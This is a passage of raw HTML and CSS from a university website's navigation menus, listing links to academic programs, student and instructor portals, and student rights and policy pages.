.elementor-icon-list-item:not(:last-child){padding-block-end:calc(4px/2)}.elementor-9153 .elementor-element.elementor-element-d77e2b3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(4px/2)}.elementor-9153 .elementor-element.elementor-element-d77e2b3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(4px/2)}.elementor-9153 .elementor-element.elementor-element-d77e2b3 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-4px/2)}.elementor-9153 .elementor-element.elementor-element-d77e2b3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-4px/2)}.elementor-9153 .elementor-element.elementor-element-d77e2b3 .elementor-icon-list-icon i{color:#FF620C;transition:color 0.3s}.elementor-9153 .elementor-element.elementor-element-d77e2b3 .elementor-icon-list-icon svg{fill:#FF620C;transition:fill 0.3s}.elementor-9153 .elementor-element.elementor-element-d77e2b3 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-9153 .elementor-element.elementor-element-d77e2b3 .elementor-icon-list-item>a{font-family:"Georgia",Sans-serif;font-size:13px;font-weight:400}.elementor-9153 .elementor-element.elementor-element-d77e2b3 .elementor-icon-list-text{color:#000;transition:color 0.3s}.elementor-9153 .elementor-element.elementor-element-d77e2b3 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FE6F14}</style> <div data-elementor-type="wp-post" data-elementor-id="9153" class="elementor elementor-9153" data-elementor-post-type="elementskit_content"> <section class="elementor-section elementor-top-section elementor-element elementor-element-fc3ad47 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="fc3ad47" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"> <div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1b6af72" data-id="1b6af72" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-d77e2b3 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d77e2b3" data-element_type="widget" data-widget_type="icon-list.default"> <ul class="elementor-icon-list-items"> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/academics/undergraduate-programs/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Undergraduate Programs</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/academics/graduate-programs/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Graduate Programs</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/academics/online-courses/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Online Courses</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/academics/open-educational-library-resources/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Open Educational Library Resources</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/academics/scholarships/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Scholarships</span> </a> </li> </ul> </div> </div> </div> </div> </section> </div> </div></li> <li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-has-children menu-item-22800 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-custom_width elementskit-megamenu-has active" data-vertical-menu=280px><a href="https://windsoruniversity.us/portals/" class="ekit-menu-nav-link ekit-menu-dropdown-toggle active">Portals<i aria-hidden="true" class="icon icon-none elementskit-submenu-indicator"></i></a> <ul class="elementskit-dropdown elementskit-submenu-panel"> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22801 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="http://moodle.windsoruniversity.us" class="dropdown-item">Moodle &#8211; Students Portal</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36580 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/portals/student-setup-and-resources-guide/" class="dropdown-item">Student Resources</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34697 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/portals/transcript/" class="dropdown-item">Transcript Portal Information</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51219 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/portals/instructor-launchpad/" class="dropdown-item">Instructor Launchpad</a></ul> <div class="elementskit-megamenu-panel">
<style media="all">.elementor-23037 .elementor-element.elementor-element-5a4bf59:not(.elementor-motion-effects-element-type-background),.elementor-23037 .elementor-element.elementor-element-5a4bf59>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#FFF}.elementor-23037 .elementor-element.elementor-element-5a4bf59{border-style:solid;border-width:1px 1px 1px 1px;border-color:#F3F3F3;box-shadow:0 0 8px 0 rgba(0,0,0,.5);transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;margin-top:0;margin-bottom:0;padding:7px 0 10px 0}.elementor-23037 .elementor-element.elementor-element-5a4bf59>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-23037 .elementor-element.elementor-element-5a4bf59>.elementor-container{text-align:start}.elementor-23037 .elementor-element.elementor-element-6939b28.elementor-column>.elementor-widget-wrap{justify-content:flex-start}.elementor-23037 .elementor-element.elementor-element-6939b28>.elementor-element-populated{margin:0 0 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0 0 0 0}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var(--e-global-color-text)}.elementor-widget-icon-list .elementor-icon-list-text{color:var(--e-global-color-secondary)}.elementor-23037 .elementor-element.elementor-element-df1d861{width:var(--container-widget-width,100%);max-width:100%;margin:0 0 calc(var(--kit-widget-spacing, 0px) + 0px) 0;padding:0 0 0 10px;--container-widget-width:100%;--container-widget-flex-grow:0;--e-icon-list-icon-size:10px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px}.elementor-23037 .elementor-element.elementor-element-df1d861 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(4px/2)}.elementor-23037 .elementor-element.elementor-element-df1d861 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(4px/2)}.elementor-23037 .elementor-element.elementor-element-df1d861 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(4px/2)}.elementor-23037 .elementor-element.elementor-element-df1d861 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-4px/2)}.elementor-23037 .elementor-element.elementor-element-df1d861 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-4px/2)}.elementor-23037 .elementor-element.elementor-element-df1d861 .elementor-icon-list-icon i{color:#FE6F14;transition:color 0.3s}.elementor-23037 .elementor-element.elementor-element-df1d861 .elementor-icon-list-icon svg{fill:#FE6F14;transition:fill 0.3s}.elementor-23037 .elementor-element.elementor-element-df1d861 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-23037 .elementor-element.elementor-element-df1d861 .elementor-icon-list-item>a{font-family:"Georgia",Sans-serif;font-size:13px;font-weight:400}.elementor-23037 .elementor-element.elementor-element-df1d861 .elementor-icon-list-text{color:#000;transition:color 0.3s}.elementor-23037 .elementor-element.elementor-element-df1d861 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FE6F14}</style> <div data-elementor-type="wp-post" data-elementor-id="23037" class="elementor elementor-23037" data-elementor-post-type="elementskit_content"> <section class="elementor-section elementor-top-section elementor-element elementor-element-5a4bf59 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5a4bf59" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"> <div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6939b28" data-id="6939b28" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-df1d861 elementor-align-start elementor-widget__width-initial elementor-list-item-link-inline elementor-icon-list--layout-traditional elementor-widget elementor-widget-icon-list" data-id="df1d861" data-element_type="widget" data-widget_type="icon-list.default"> <ul class="elementor-icon-list-items"> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/portals/moodle-lms-student-portal/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Moodle - Students Portal</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/portals/transcript/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Transcript Portal Information</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/portals/instructor-launchpad/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Instructor Launchpad</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/portals/student-setup-and-resources-guide/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Student Resources</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/portals/instructions-for-students/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Instructions for Students</span> </a> </li> </ul> </div> </div> </div> </div> </section> </div> </div></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50651 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/about/testimonial/" class="ekit-menu-nav-link">Testimony</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9543 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-custom_width elementskit-megamenu-has" data-vertical-menu=800px><a target="_blank" href="https://windsoruniversity.us/student-rights/" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Student Rights<i aria-hidden="true" class="icon icon-none elementskit-submenu-indicator"></i></a> <ul class="elementskit-dropdown elementskit-submenu-panel"> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32935 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/student-rights/student-records/" class="dropdown-item">Student Records</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40946 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/student-rights/system-technology-requirements/" class="dropdown-item">System &#038; Technology Requirements</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40846 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/student-rights/sap-policy/" class="dropdown-item">SAP Policy</a> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32934 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/student-rights/retention/" class="dropdown-item">Student Retention</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32939 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/student-rights/academic-freedom/" class="dropdown-item">Academic Freedom</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32941 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/student-rights/services/" class="dropdown-item">Services</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32944 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/transfer-of-credit/" class="dropdown-item">Transfer of Credit</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32945 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/student-rights/disciplinary-process/" class="dropdown-item">Disciplinary Process</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55716 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/academics/graduate-programs/accelerated-master-of-business-12-months/grading-policy/" class="dropdown-item">Grading Policy &#8211; Accelerated MBA</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32948 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://community.windsoruniversity.us/" class="dropdown-item">Community Chat Portal</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32949 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/student-rights/student-records-retention/" class="dropdown-item">Student Records Retention</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40896 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/student-rights/honesty/" class="dropdown-item">Honesty Policy</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32951 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/student-rights/fraud-deceptions/" class="dropdown-item">Frauds and Deceptions</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32952 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/university-academic-calendar/" class="dropdown-item">Calendars</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32946 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/student-rights/dismissal/" class="dropdown-item">Dismissal Policy</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32942 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/student-rights/admission-policy/" class="dropdown-item">Admission Policy</a> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32938 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/?page_id=9720" class="dropdown-item">Refund Policy</a> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13954 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/about/accessibility-policy/" class="dropdown-item">Accessibility Policy</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32940 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/student-rights/academic-policies/" class="dropdown-item">Academic Polices</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32950 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/academics/graduate-programs/mba-30-credits/grading/" class="dropdown-item">Grading Policy</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32953 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/student-rights/grievance/" class="dropdown-item">Grievance Policy</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32947 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/student-rights/attendance/" class="dropdown-item">Attendance Policy</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32954 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/academics/graduate-programs/mba-30-credits/student-catalog/" class="dropdown-item">Student Catalog</a></ul> <div class="elementskit-megamenu-panel">
<style media="all">.elementor-55761 .elementor-element.elementor-element-de57110:not(.elementor-motion-effects-element-type-background),.elementor-55761 .elementor-element.elementor-element-de57110>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#FFF}.elementor-55761 .elementor-element.elementor-element-de57110{border-style:solid;border-width:1px 1px 1px 1px;border-color:#F3F3F3;box-shadow:0 0 8px 0 rgba(0,0,0,.5);transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;margin-top:0;margin-bottom:0;padding:7px 0 10px 0}.elementor-55761 .elementor-element.elementor-element-de57110>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-55761 .elementor-element.elementor-element-de57110>.elementor-container{text-align:start}.elementor-55761 .elementor-element.elementor-element-01470c5.elementor-column>.elementor-widget-wrap{justify-content:flex-start}.elementor-55761 .elementor-element.elementor-element-01470c5>.elementor-element-populated{margin:0 0 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0 0 0 0}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var(--e-global-color-text)}.elementor-widget-icon-list .elementor-icon-list-text{color:var(--e-global-color-secondary)}.elementor-55761 .elementor-element.elementor-element-f4d0a05{padding:0 0 0 10px;--e-icon-list-icon-size:10px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-align:center;--icon-vertical-offset:0px}.elementor-55761 .elementor-element.elementor-element-f4d0a05 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(4px/2)}.elementor-55761 .elementor-element.elementor-element-f4d0a05 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(4px/2)}.elementor-55761 .elementor-element.elementor-element-f4d0a05 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(4px/2)}.elementor-55761 .elementor-element.elementor-element-f4d0a05 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-4px/2)}.elementor-55761 .elementor-element.elementor-element-f4d0a05 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-4px/2)}.elementor-55761 .elementor-element.elementor-element-f4d0a05 .elementor-icon-list-icon i{color:#FF620C;transition:color 0.3s}.elementor-55761 .elementor-element.elementor-element-f4d0a05 .elementor-icon-list-icon svg{fill:#FF620C;transition:fill 0.3s}.elementor-55761 .elementor-element.elementor-element-f4d0a05 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-55761 .elementor-element.elementor-element-f4d0a05 .elementor-icon-list-item>a{font-family:"Georgia",Sans-serif;font-size:13px;font-weight:400}.elementor-55761 .elementor-element.elementor-element-f4d0a05 .elementor-icon-list-text{color:#000;transition:color 0.3s}.elementor-55761 .elementor-element.elementor-element-f4d0a05 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FE6F14}.elementor-55761 .elementor-element.elementor-element-cdb47d8.elementor-column>.elementor-widget-wrap{justify-content:flex-start}.elementor-55761 .elementor-element.elementor-element-cdb47d8>.elementor-element-populated{margin:0 0 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0 0 0 0}.elementor-55761 .elementor-element.elementor-element-3fc3171{padding:0 0 0 10px;--e-icon-list-icon-size:10px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-align:center;--icon-vertical-offset:0px}.elementor-55761 .elementor-element.elementor-element-3fc3171 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(4px/2)}.elementor-55761 .elementor-element.elementor-element-3fc3171 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(4px/2)}.elementor-55761 .elementor-element.elementor-element-3fc3171 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(4px/2)}.elementor-55761 .elementor-element.elementor-element-3fc3171 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-4px/2)}.elementor-55761 .elementor-element.elementor-element-3fc3171 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-4px/2)}.elementor-55761 .elementor-element.elementor-element-3fc3171 .elementor-icon-list-icon i{color:#FF620C;transition:color 0.3s}.elementor-55761 .elementor-element.elementor-element-3fc3171 .elementor-icon-list-icon svg{fill:#FF620C;transition:fill 0.3s}.elementor-55761 .elementor-element.elementor-element-3fc3171 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-55761 .elementor-element.elementor-element-3fc3171 .elementor-icon-list-item>a{font-family:"Georgia",Sans-serif;font-size:13px;font-weight:400}.elementor-55761 .elementor-element.elementor-element-3fc3171 .elementor-icon-list-text{color:#000;transition:color 0.3s}.elementor-55761 .elementor-element.elementor-element-3fc3171 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FE6F14}.elementor-55761 .elementor-element.elementor-element-0b6c4b3.elementor-column>.elementor-widget-wrap{justify-content:flex-start}.elementor-55761 .elementor-element.elementor-element-0b6c4b3>.elementor-element-populated{margin:0 0 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0 0 0 0}.elementor-55761 .elementor-element.elementor-element-241760c{padding:0 0 0 10px;--e-icon-list-icon-size:10px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-align:center;--icon-vertical-offset:0px}.elementor-55761 .elementor-element.elementor-element-241760c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(4px/2)}.elementor-55761 .elementor-element.elementor-element-241760c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(4px/2)}.elementor-55761 .elementor-element.elementor-element-241760c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(4px/2)}.elementor-55761 .elementor-element.elementor-element-241760c .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-4px/2)}.elementor-55761 .elementor-element.elementor-element-241760c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-4px/2)}.elementor-55761 .elementor-element.elementor-element-241760c .elementor-icon-list-icon i{color:#FF620C;transition:color 0.3s}.elementor-55761 .elementor-element.elementor-element-241760c .elementor-icon-list-icon svg{fill:#FF620C;transition:fill 0.3s}.elementor-55761 .elementor-element.elementor-element-241760c .elementor-icon-list-item>.elementor-icon-list-text,.elementor-55761 .elementor-element.elementor-element-241760c .elementor-icon-list-item>a{font-family:"Georgia",Sans-serif;font-size:13px;font-weight:400}.elementor-55761 .elementor-element.elementor-element-241760c .elementor-icon-list-text{color:#000;transition:color 0.3s}.elementor-55761 .elementor-element.elementor-element-241760c .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FE6F14}</style> <div data-elementor-type="wp-post" data-elementor-id="55761" class="elementor elementor-55761" data-elementor-post-type="elementskit_content"> <section class="elementor-section elementor-top-section elementor-element elementor-element-de57110 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="de57110" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"> <div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-01470c5" data-id="01470c5" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-f4d0a05 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f4d0a05" data-element_type="widget" data-widget_type="icon-list.default"> <ul class="elementor-icon-list-items"> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/student-rights/academic-policies/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Academic Policies</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/fraud-deceptions/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Frauds &amp; Deceptions Policy</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/disciplinary-process/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Disciplinary Process</span> </a> </li> <li 